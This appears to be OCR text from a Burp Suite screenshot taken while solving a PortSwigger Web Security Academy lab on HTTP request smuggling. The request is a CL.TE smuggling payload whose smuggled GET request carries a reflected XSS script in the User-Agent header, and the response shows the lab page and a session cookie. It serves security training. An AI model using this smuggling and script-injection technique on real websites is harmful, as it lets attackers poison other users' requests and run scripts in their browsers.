 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ab500a504cc7280814a66d0006400b0.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 150 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post?postId=7 HTTP/1.1 \r \n
10 User-Agent: a"/><script>alert(1)</script> \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 5 \r \n
13 \r \n
14 x=1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=enz2FAzGqNXT0sI2NsqlAJ6vUIsCXAop; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8309
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to deliver reflected
XSS
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/ex
ploiting/lab-deliver-reflected-xss'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
Search...
0 matches